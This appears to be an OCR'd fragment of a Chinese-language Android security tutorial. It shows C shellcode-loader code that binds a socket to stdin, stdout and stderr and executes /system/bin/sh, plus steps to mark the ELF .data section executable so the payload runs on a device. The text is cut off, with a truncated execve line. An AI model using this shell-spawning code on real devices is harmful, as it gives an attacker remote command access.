
dup2(s,0);
//@stdin

dup2(s,1);
//@stdout

dup2(s,2);
//@stderr

execve("/system/bin/sh", "sh", 
"PATH=/sbin:/vendor/bin:/system/sbin:/system/bin:/
loader编译后直接运行会失败，这是因为payload存
储在“.data”节中，其属性是“Read”的，需要为该节增加
“Execute”属性才会运行成功。这里使用010 Editor的
ELFTemplate为“.data”节增加“Execute”属性：
然后push到设备中，即可运行成功：